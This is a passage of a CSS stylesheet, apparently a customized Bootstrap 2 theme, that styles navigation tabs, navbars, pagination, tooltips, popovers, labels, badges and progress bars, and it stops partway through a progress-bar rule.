.nav-tabs.nav-stacked>li>a:hover,.nav-tabs.nav-stacked>li>a:focus,.nav-tabs.nav-stacked>.active>a,.nav-tabs.nav-stacked>.active>a:hover,.nav-tabs.nav-stacked>.active>a:focus
{
	color:#fff;
	padding:14px 18px;
	border:0;
	border-left:5px solid;
	z-index:2;
	-webkit-transition:background .05s ease;
	-moz-transition:background .05s ease;
	-o-transition:background .05s ease;
	transition:background .05s ease
}
.nav-pills.nav-stacked>li>a
{
	margin-bottom:3px
}
.nav-pills.nav-stacked>li:last-child>a
{
	margin-bottom:1px
}
.nav-tabs .dropdown-menu
{
	-webkit-border-radius:0 0 6px 6px;
	-moz-border-radius:0 0 6px 6px;
	border-radius:0 0 6px 6px
}
.nav-pills .dropdown-menu
{
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.nav .dropdown-toggle .caret
{
	margin-top:6px
}
.nav .dropdown-toggle:hover .caret,.nav .dropdown-toggle:focus .caret
{
}
.nav-tabs .dropdown-toggle .caret
{
	margin-top:8px
}
.nav .active .dropdown-toggle .caret
{
	border-top-color:#fff;
	border-bottom-color:#fff
}
.nav-tabs .active .dropdown-toggle .caret
{
	border-top-color:#555;
	border-bottom-color:#555
}
.nav>.dropdown.active>a:hover,.nav>.dropdown.active>a:focus
{
	cursor:pointer
}
.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover,.nav>li.dropdown.open.active>a:focus
{
	color:#fff;
	background-color:#999;
	border-color:#999
}
.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret,.nav li.dropdown.open a:focus .caret
{
	border-top-color:#fff;
	border-bottom-color:#fff;
	opacity:1;
	filter:alpha(opacity=100)
}
.tabs-stacked .open>a:hover,.tabs-stacked .open>a:focus
{
	border-color:#999
}
.tabbable
{
	*zoom:1
}
.tabbable:before,.tabbable:after
{
	display:table;
	content:"";
	line-height:0
}
.tabbable:after
{
	clear:both
}
.tab-content
{
	overflow:auto;
	padding:20px
}
.tabs-below>.nav-tabs,.tabs-right>.nav-tabs,.tabs-left>.nav-tabs
{
	border-bottom:0
}
.tab-content>.tab-pane
{
	display:none
}
.tab-content>.active
{
	display:block
}
.pill-content
{
	position:relative;
	height:370px
}
.pill-content>.pill-pane
{
	opacity:0;
	position:absolute;
	left:0;
	top:0;
	z-index:0;
	-webkit-transition:all .3s ease;
	-moz-transition:all .3s ease;
	-o-transition:all .3s ease;
	transition:all .3s ease
}
.pill-content>.active
{
	opacity:1;
	z-index:1
}
.tabs-below .tab-content
{
	border-width:1px 1px 0
}
.tabs-below>.nav-tabs
{
	border-top:1px solid #ddd
}
.tabs-below>.nav-tabs>li
{
	margin-top:-1px;
	margin-bottom:0
}
.tabs-below>.nav-tabs>li>a
{
	margin-top:0;
	margin-bottom:4px;
	-webkit-border-radius:0 0 2px 2px;
	-moz-border-radius:0 0 2px 2px;
	border-radius:0 0 2px 2px
}
.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover,.tabs-below>.nav-tabs>.active>a:focus
{
	margin-bottom:0;
	border-color:transparent #ddd #ddd
}
.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li
{
	float:none
}
.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a
{
	min-width:74px;
	margin-right:0;
	margin-bottom:0;
	margin-top:0;
	padding:8px 10px;
	text-align:center
}
.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover,.tabs-left>.nav-tabs .active>a:focus,.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover,.tabs-right>.nav-tabs .active>a:focus
{
	padding:8px 12px
}
.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li
{
	margin-bottom:0
}
.tabs-left .tab-content,.tabs-right .tab-content
{
	border-width:1px
}
.tabs-left>.nav-tabs
{
	float:left;
	margin-right:0;
	border-right:1px solid #ddd
}
.tabs-left>.nav-tabs>li>a
{
	margin-right:-1px;
	margin-left:4px;
	-webkit-border-radius:2px 0 0 2px;
	-moz-border-radius:2px 0 0 2px;
	border-radius:2px 0 0 2px
}
.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover,.tabs-left>.nav-tabs .active>a:focus
{
	margin-left:0;
	margin-right:-2px;
	border-color:#ddd transparent #ddd #ddd;
	*border-right-color:#fff
}
.tabs-right>.nav-tabs
{
	float:right;
	margin-left:0;
	border-left:1px solid #ddd
}
.tabs-right>.nav-tabs>li>a
{
	margin-left:-1px;
	margin-right:4px;
	-webkit-border-radius:0 2px 2px 0;
	-moz-border-radius:0 2px 2px 0;
	border-radius:0 2px 2px 0
}
.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover,.tabs-right>.nav-tabs .active>a:focus
{
	border-color:#ddd #ddd #ddd transparent;
	*border-left-color:#fff;
	margin-right:0;
	margin-left:-2px
}
.nav>.disabled>a
{
	color:#999
}
.nav>.disabled>a:hover,.nav>.disabled>a:focus
{
	text-decoration:none;
	background-color:transparent;
	cursor:default
}
.navbar
{
	overflow:visible;
	margin-bottom:15px;
	position:relative;
	z-index:999
}
.navbar-inner
{
	background-color:#fff;
	border:0;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	*zoom:1
}
.navbar-inner:before,.navbar-inner:after
{
	display:table;
	content:"";
	line-height:0
}
.navbar-inner:after
{
	clear:both
}
.navbar .container
{
	/*width:auto*/
}
.nav-collapse.collapse
{
	height:auto;
	overflow:visible
}
.navbar .brand
{
	float:left;
	display:block;
	padding:21.838px 20px;
	margin-left:-20px;
	font-size:20px;
	font-weight:500;
	color:#777;
	text-shadow:0 1px 0 #fff
}
.navbar .brand:hover,.navbar .brand:focus
{
	text-decoration:none
}
.navbar-text
{
	margin-bottom:0;
	line-height:67px;
	color:#777
}
.navbar-link
{
	color:#777
}
.navbar-link:hover,.navbar-link:focus
{
	color:#777
}
.navbar .divider-vertical
{
	height:67px;
	margin:0 9px;
	border-left:1px solid #fff;
	border-right:1px solid #fff
}
.navbar .btn,.navbar .btn-group
{
	margin-top:10px
}
.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn,.navbar .input-prepend .btn-group,.navbar .input-append .btn-group
{
	margin-top:0
}
.navbar-form
{
	margin-bottom:0;
	*zoom:1
}
.navbar-form:before,.navbar-form:after
{
	display:table;
	content:"";
	line-height:0
}
.navbar-form:after
{
	clear:both
}
.navbar-form input,.navbar-form select,.navbar-form .radio,.navbar-form .checkbox
{
	margin-top:18.5px
}
.navbar-form input,.navbar-form select,.navbar-form .btn
{
	display:inline-block;
	margin-bottom:0
}
.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]
{
	margin-top:3px
}
.navbar-form .input-append,.navbar-form .input-prepend
{
	margin-top:5px;
	white-space:nowrap
}
.navbar-form .input-append input,.navbar-form .input-prepend input
{
	margin-top:0
}
.navbar-search
{
	position:relative;
	float:left;
	margin-top:0;
	margin-bottom:0
}
.navbar-search .search-query
{
  margin-bottom: 0;
  padding: 3px 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
.navbar-static-top
{
	position:static;
	margin-bottom:0
}
.navbar-static-top .navbar-inner
{
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.navbar-fixed-top,.navbar-fixed-bottom
{
	position:fixed;
	right:0;
	left:0;
	z-index:1030;
	margin-bottom:0
}
.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner
{
	border-width:0 0 1px
}
.navbar-fixed-bottom .navbar-inner
{
	border-width:1px 0 0
}
.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner
{
	padding-left:0;
	padding-right:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container
{
	width:940px
}
.navbar-fixed-top
{
	top:0
}
.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner
{

}
.navbar-fixed-bottom
{
	bottom:0
}
.navbar-fixed-bottom .navbar-inner
{
	-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);
	-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);
	box-shadow:0 -1px 10px rgba(0,0,0,.1)
}
.navbar .nav
{
	position:relative;
	left:0;
	display:block;
	float:left;
	margin:0 10px 0 0
}
.navbar .nav.pull-right
{
	float:right;
	margin-right:0
}
.navbar .nav>li
{
	float:left
}
.navbar .nav>li:first-child a
{
	-webkit-border-radius:4px 0 0 4px;
	-moz-border-radius:4px 0 0 4px;
	border-radius:4px 0 0 4px;
	border-left:0
}
.navbar .nav>li:last-child a
{
	border-right:0
}
.navbar-static-top .nav>li:first-child a
{
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	border-left:0
}
.navbar-static-top .nav>li:last-child a
{
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	border-right:0
}
.navbar .nav>li>a
{
	float:none;
	padding:14px 15px 13px;
	color:#777;
	text-decoration:none;
	text-shadow:0 1px 0 #FFF;
	border-right:1px solid;
	border-bottom:0;
	border-left:1px solid;
	text-transform:uppercase;
	font-size:13px;
	-webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	-o-transition:all .2s ease;
	transition:all .2s ease
}
.navbar-static-top .nav>li>a
{
	float:none;
	padding:7px 10px 3px;
	color:#444;
	text-decoration:none;
	text-shadow:0 1px 0 #FFF;
	border-left:0;
	border-right:0;
	border-bottom:3px solid rgba(0,0,0,0);
	text-transform:inherit;
	font-size:13px;
	-webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	-o-transition:all .2s ease;
	transition:all .2s ease
}
.navbar .nav .dropdown-toggle .caret
{
	margin-top:10px
}
.navbar .nav>li:focus>a,.navbar .nav>li:hover>a
{
	background-color:#fff;
	color:#777;
	text-decoration:none;
	outline:0;
	-webkit-transition:all .3s ease;
	-moz-transition:all .3s ease;
	-o-transition:all .3s ease;
	transition:all .3s ease
}
.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus
{
	color:#555;
	text-decoration:none;
	background-color:#fff;
}
.navbar .btn-navbar
{
  display: none;
  float: right;
  padding: 10px;
  margin: 5px;
  background-color: transparent;
  border: 0;
  border-radius: 4px;
}
.navbar .btn-navbar:hover,.navbar .btn-navbar:focus,.navbar .btn-navbar:active,.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar[disabled]
{
	color:#fff;
}
.navbar .btn-navbar .icon-bar
{
display: block;
  width: 30px;
  height: 3px;
  background-color: #444;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.navbar-inverse .btn-navbar .icon-bar
{
display: block;
  width: 30px;
  height: 3px;
  background-color: #fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.btn-navbar .icon-bar+.icon-bar
{
	margin-top:3px
}
.navbar-fixed-bottom .nav>li>.dropdown-menu
{
	margin-top:auto;
	margin-bottom:10px
}
.navbar-fixed-bottom .nav>li>.dropdown-menu:before
{
	border-top:7px solid #ccc;
	border-top-color:rgba(0,0,0,0.2);
	border-bottom:0;
	bottom:-7px;
	top:auto
}
.navbar-fixed-bottom .nav>li>.dropdown-menu:after
{
	border-top:6px solid #fafafa;
	border-bottom:0;
	bottom:-6px;
	top:auto
}
.navbar .nav li.dropdown>a:hover .caret,.navbar .nav li.dropdown>a:focus .caret
{
	border-top-color:#777;
	border-bottom-color:#777
}
.navbar .nav li.dropdown.open>.dropdown-toggle,.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle
{
	background-color:#fff;
	color:#555
}
.navbar .nav li.dropdown>.dropdown-toggle .caret
{
	border-top-color:#ccc;
	border-bottom-color:#ccc
}
.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav li.dropdown.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open.active>.dropdown-toggle .caret
{
	border-top-color:#555;
	border-bottom-color:#555
}
.navbar .pull-right>li>.dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right
{
	left:auto;
	right:0
}
.navbar .pull-right>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.pull-right:before
{
	left:auto;
	right:12px
}
.navbar .pull-right>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.pull-right:after
{
	left:auto;
	right:13px
}
.navbar .pull-right>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu
{
	left:auto;
	right:100%;
	margin-left:0;
	margin-right:-1px;
	-webkit-border-radius:6px 0 6px 6px;
	-moz-border-radius:6px 0 6px 6px;
	border-radius:6px 0 6px 6px
}
.navbar-inverse .navbar-inner
{

}
.navbar-inverse .brand,.navbar-inverse .nav>li>a
{
	color:#fff;
	text-shadow:0 1px 0 #3573AC
}
.navbar-inverse .brand:hover,.navbar-inverse .nav>li>a:hover,.navbar-inverse .brand:focus,.navbar-inverse .nav>li>a:focus
{
	color:#fff
}
.navbar-inverse .brand
{
	color:#fff
}
.navbar-inverse .navbar-text
{
	color:#fff
}
.navbar-inverse .nav>li:focus>a,.navbar-inverse .nav>li:hover>a
{
	color:#fff
}
.navbar-inverse .nav .active>a,.navbar-inverse .nav .active>a:hover,.navbar-inverse .nav .active>a:focus
{
	color:#fff;
	background-color:#414141
}
.navbar-inverse .navbar-link
{
	color:#fff
}
.navbar-inverse .navbar-link:hover,.navbar-inverse .navbar-link:focus
{
	color:#fff
}
.navbar-inverse .divider-vertical
{
	border-left-color:#414141;
	border-right-color:#414141
}
.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle
{

	color:#FFF
}
.navbar-inverse .nav li.dropdown>a:hover .caret,.navbar-inverse .nav li.dropdown>a:focus .caret
{
	border-top-color:#fff;
	border-bottom-color:#fff
}
.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret
{
	border-top-color:#fff;
	border-bottom-color:#fff
}
.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret
{
	border-top-color:#fff;
	border-bottom-color:#fff
}
.navbar-inverse .dropdown-menu>li>a
{
	color:#fff
}

.navbar-inverse .dropdown-menu .divider
{
	*width:100%;
	height:1px;
	margin:10.662px 1px;
	*margin:-5px 0 5px;
	overflow:hidden;
	background-color:#2d2d2d;
	border-bottom:1px solid #555
}
.navbar-inverse .dropdown-menu:after
{
	border-bottom-color:#414141!important
}
.navbar-inverse .btn-navbar
{
	color:#fff;
	border:0
}
.navbar-inverse .btn-navbar:hover,.navbar-inverse .btn-navbar:focus,.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active,.navbar-inverse .btn-navbar.disabled,.navbar-inverse .btn-navbar[disabled]
{
	color:#fff;
}
.breadcrumb
{
	margin:0 0 10px;
	color:#999;
	text-shadow: 0 1px 0 #fff;
}
.breadcrumb>li
{
	display:inline-block;
	*display:inline;
	*zoom:1
}
.breadcrumb>li>.divider
{
	padding:0 5px;
	color:#aaa;
	font-weight:700
}
.breadcrumb>li a
{
	text-decoration:none!important
}
.breadcrumb>.active
{
	color:#fff;
	font-size:25.2px
}
.breadcrumb-light
{
	background-color:#fff;
	border-top:1px solid #e1e1e1;
	border-right:1px solid #e1e1e1;
	border-bottom:1px solid #d1d1d1
}
.breadcrumb-light>.active
{
	color:#555
}
.pagination
{
	margin:23px 0
}
.pagination ul
{
	display:inline-block;
	*display:inline;
	*zoom:1;
	margin-left:0;
	margin-bottom:0
}
.pagination ul>li
{
	display:inline
}
.pagination ul>li>a,.pagination ul>li>span
{
	color:#555;
	float:left;
	padding:4px 12px;
	margin-right:10px;
	line-height:23px;
	text-decoration:none;
	background-color:#efefef;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.pagination ul>li>a:hover,.pagination ul>li>a:focus,.pagination ul>.active>a,.pagination ul>.active>span
{
	color:#fff;
	outline:0
}
.pagination ul>.active>a,.pagination ul>.active>span
{
	color:#fff;
	cursor:default
}
.pagination ul>.disabled>span,.pagination ul>.disabled>a,.pagination ul>.disabled>a:hover,.pagination ul>.disabled>a:focus
{
	color:#999;
	background-color:#efefef;
	cursor:default;
	outline:0
}
.pagination ul>li:last-child>a,.pagination ul>li:last-child>span
{
	margin-right:0
}
.pagination-centered
{
	text-align:center
}
.pagination-right
{
	text-align:right
}
.pagination-large ul>li>a,.pagination-large ul>li>span
{
	padding:10px 22px;
	font-size:17.5px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px;
	margin-right:12px
}
.pagination-mini ul>li>a,.pagination-small ul>li>a,.pagination-mini ul>li>span,.pagination-small ul>li>span
{
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px;
	margin-right:8px
}
.pagination-small ul>li>a,.pagination-small ul>li>span
{
	padding:2px 12px;
	font-size:11.9px;
	margin-right:6px
}
.pagination-mini ul>li>a,.pagination-mini ul>li>span
{
	padding:1px 8px;
	font-size:10.5px;
	margin-right:4px
}
.pager
{
	margin:23px 0;
	list-style:none;
	text-align:center;
	*zoom:1
}
.pager:before,.pager:after
{
	display:table;
	content:"";
	line-height:0
}
.pager:after
{
	clear:both
}
.pager li
{
	display:inline
}
.pager li>a,.pager li>span
{
	display:inline-block;
	padding:5px 14px;
	color:#555;
	background-color:#efefef;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px
}
.pager li>a:hover,.pager li>a:focus
{
	text-decoration:none;
	color:#fff;
	outline:0
}
.pager .next>a,.pager .next>span
{
	float:right
}
.pager .previous>a,.pager .previous>span
{
	float:left
}
.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span
{
	color:#999;
	background-color:#efefef;
	cursor:default
}
.modal-backdrop
{
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1040;
	background-color:#000
}
.modal-backdrop.fade
{
	opacity:0
}
.modal-backdrop,.modal-backdrop.fade.in
{
	opacity:.8;
	filter:alpha(opacity=80)
}
.tooltip
{
	position:absolute;
	z-index:1030;
	display:block;
	visibility:visible;
	font-size:11px;
	line-height:20px;
	opacity:0;
	filter:alpha(opacity=0)
}
.tooltip.in
{
	opacity:1;
	filter:alpha(opacity=100)
}
.tooltip.top
{
	margin-top:-3px;
	padding:5px 0
}
.tooltip.right
{
	margin-left:3px;
	padding:0 5px
}
.tooltip.bottom
{
	margin-top:3px;
	padding:5px 0
}
.tooltip.left
{
	margin-left:-10px;
	padding:0 5px
}
.tooltip-inner
{
	max-width:200px;
	padding:0 5px;
	color:#fff;
	text-align:center;
	text-decoration:none;
	background-color:#666;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.tooltip-arrow
{
	position:absolute;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid
}
.tooltip.top .tooltip-arrow
{
	bottom:0;
	left:50%;
	margin-left:-5px;
	border-width:5px 5px 0;
	border-top-color:#000
}
.tooltip.right .tooltip-arrow
{
	top:50%;
	left:0;
	margin-top:-5px;
	border-width:5px 5px 5px 0;
	border-right-color:#666
}
.tooltip.left .tooltip-arrow
{
	top:50%;
	right:0;
	margin-top:-5px;
	border-width:5px 0 5px 5px;
	border-left-color:#666
}
.tooltip.bottom .tooltip-arrow
{
	top:0;
	left:50%;
	margin-left:-5px;
	border-width:0 5px 5px;
	border-bottom-color:#000
}
.popover
{
	position:absolute;
	top:0;
	left:0;
	z-index:1010;
	display:none;
	max-width:276px;
	padding:1px;
	text-align:left;
	background-color:#fff;
	-webkit-background-clip:padding-box;
	-moz-background-clip:padding;
	background-clip:padding-box;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,0.2);
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px;
	-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);
	-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);
	box-shadow:0 5px 10px rgba(0,0,0,0.2);
	white-space:normal
}
.popover.top
{
	margin-top:-10px
}
.popover.right
{
	margin-left:10px
}
.popover.bottom
{
	margin-top:10px
}
.popover.left
{
	margin-left:-10px
}
.popover-title
{
	margin:0;
	padding:8px 14px;
	font-size:14px;
	font-weight:400;
	line-height:18px;
	background-color:#f7f7f7;
	border-bottom:1px solid #ebebeb;
	-webkit-border-radius:5px 5px 0 0;
	-moz-border-radius:5px 5px 0 0;
	border-radius:5px 5px 0 0
}
.popover-title:empty
{
	display:none
}
.popover-content
{
	padding:9px 14px
}
.popover .arrow,.popover .arrow:after
{
	position:absolute;
	display:block;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid
}
.popover .arrow
{
	border-width:11px
}
.popover .arrow:after
{
	border-width:10px;
	content:""
}
.popover.top .arrow
{
	left:50%;
	margin-left:-11px;
	border-bottom-width:0;
	border-top-color:#999;
	border-top-color:rgba(0,0,0,0.25);
	bottom:-11px
}
.popover.top .arrow:after
{
	bottom:1px;
	margin-left:-10px;
	border-bottom-width:0;
	border-top-color:#fff
}
.popover.right .arrow
{
	top:50%;
	left:-11px;
	margin-top:-11px;
	border-left-width:0;
	border-right-color:#999;
	border-right-color:rgba(0,0,0,0.25)
}
.popover.right .arrow:after
{
	left:1px;
	bottom:-10px;
	border-left-width:0;
	border-right-color:#fff
}
.popover.bottom .arrow
{
	left:50%;
	margin-left:-11px;
	border-top-width:0;
	border-bottom-color:#999;
	border-bottom-color:rgba(0,0,0,0.25);
	top:-11px
}
.popover.bottom .arrow:after
{
	top:1px;
	margin-left:-10px;
	border-top-width:0;
	border-bottom-color:#fff
}
.popover.left .arrow
{
	top:50%;
	right:-11px;
	margin-top:-11px;
	border-right-width:0;
	border-left-color:#999;
	border-left-color:rgba(0,0,0,0.25)
}
.popover.left .arrow:after
{
	right:1px;
	border-right-width:0;
	border-left-color:#fff;
	bottom:-10px
}
.thumbnails
{
	margin-left:-20px;
	list-style:none;
	*zoom:1
}
.thumbnails:before,.thumbnails:after
{
	display:table;
	content:"";
	line-height:0
}
.thumbnails:after
{
	clear:both
}
.row-fluid .thumbnails
{
	margin-left:0
}
.thumbnails>li
{
	float:left;
	margin-bottom:23px;
	margin-left:20px
}
.thumbnail
{
	line-height:23px;
	border:1px solid #EDEDED
}
	a.thumbnail
{
	padding:4px
}
	a.thumbnail:hover,a.thumbnail:focus
{
}
.thumbnail>img
{
	display:block;
	max-width:100%;
	margin-left:auto;
	margin-right:auto
}
.thumbnail .caption
{
	padding:20px;
	color:#555;
	background-color:#fff
}
.thumbnail .caption h1,.thumbnail .caption h2,.thumbnail .caption h3,.thumbnail .caption h4
{
	margin-top:0
}
.thumbnail .caption-dark
{
	background-color:#414141
}
.thumbnail .caption-dark p,.thumbnail .caption-dark h1,.thumbnail .caption-dark h2,.thumbnail .caption-dark h3,.thumbnail .caption-dark h4
{
	color:#fff
}
.media,.media-body
{
	overflow:hidden;
	*overflow:visible;
	zoom:1
}
.media,.media .media
{
	margin-top:15px
}
.media:first-child
{
	margin-top:0
}
.media-object
{
	display:block
}
.media-heading
{
	margin:0 0 5px
}
.media>.pull-left
{
	margin-right:10px
}
.media>.pull-right
{
	margin-left:10px
}
.media-list
{
	margin-left:0;
	list-style:none
}
.label,.badge
{
	display:inline-block;
	padding:.25em .6em;
	font-size:10.5px;
	font-weight:500;
	line-height:1;
	color:#fff;
	vertical-align:baseline;
	white-space:nowrap;
	background-color:#999
}
.label
{
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px
}
.badge
{
	padding-left:9px;
	padding-right:9px;
	-webkit-border-radius:9px;
	-moz-border-radius:9px;
	border-radius:9px
}
.label:empty,.badge:empty
{
	display:none
}
	a.label:hover,a.label:focus,a.badge:hover,a.badge:focus
{
	color:#fff;
	text-decoration:none;
	cursor:pointer
}
.label-important,.badge-important
{
	background-color:#d27777
}
.label-important[href],.badge-important[href]
{
	background-color:#c55151
}
.label-warning,.badge-warning
{
	background-color:#f89406
}
.label-warning[href],.badge-warning[href]
{
	background-color:#c67605
}
.label-success,.badge-success
{
	background-color:#78a355
}
.label-success[href],.badge-success[href]
{
	background-color:#5f8144
}
.label-info,.badge-info
{
	background-color:#6193a8
}
.label-info[href],.badge-info[href]
{
	background-color:#4c788a
}
.label-inverse,.badge-inverse
{
	background-color:#333
}
.label-inverse[href],.badge-inverse[href]
{
	background-color:#1a1a1a
}
.btn .label,.btn .badge
{
	position:relative;
	top:-1px
}
.btn-mini .label,.btn-mini .badge
{
	top:0
}
	@-webkit-keyframes progress-bar-stripes
{
	from
{
	background-position:40px 0
}
	to
{
	background-position:0 0
}

}
	@-moz-keyframes progress-bar-stripes
{
	from
{
	background-position:40px 0
}
	to
{
	background-position:0 0
}

}
	@-ms-keyframes progress-bar-stripes
{
	from
{
	background-position:40px 0
}
	to
{
	background-position:0 0
}

}
	@-o-keyframes progress-bar-stripes
{
	from
{
	background-position:0 0
}
	to
{
	background-position:40px 0
}

}
	@keyframes progress-bar-stripes
{
	from
{
	background-position:40px 0
}
	to
{
	background-position:0 0
}

}
.progress
{
	overflow:hidden;
	height:34.986px;
	margin-bottom:23px;
	background-color:#f7f7f7;
	background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));
	background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);
	background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);
	background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);
	background-repeat:repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);
	-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);
	-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);
	box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.progress .bar
{
	position:relative;
	width:0;
	height:100%;
	color:#fff;
	float:left;
	font-size:12px;
	text-align:center;
	background-color:#9b59b6;
	-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);
	-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);
	box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-transition:width .6s ease;
	-moz-transition:width .6s ease;
	-o-transition:width .6s ease;
	transition:width .6s ease
}
.progress .bar+.bar
{
	-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);
	-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);
	box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)
}
.progress .bar>span
{
	background-color:rgba(0,0,0,0.25);
	position:absolute;
	top:0;
	left:0;
	bottom:0;
	padding:0 10px;
	line-height:34.986px
}
.progress-striped .bar
{
	background-color:#149bdf;
	background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	-webkit-background-size:40px 40px;
	-moz-background-size:40px 40px;
	-o-background-size:40px 40px;
	background-size:40px 40px
}
.progress.active .bar
{
	-webkit-animation:progress-bar-stripes 2s linear infinite;
	-moz-animation:progress-bar-stripes 2s linear infinite;
	-ms-animation:progress-bar-stripes 2s linear infinite;
	-o-animation:progress-bar-stripes 2s linear infinite;
	animation:progress-bar-stripes 2s linear infinite
}
.progress-danger .bar,.progress .bar-danger
{
	background-color:#ee5f5b
}
.progress-danger.progress-striped .bar,.progress-striped .bar-danger
{
	background-color:#ee5f5b;
	background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));
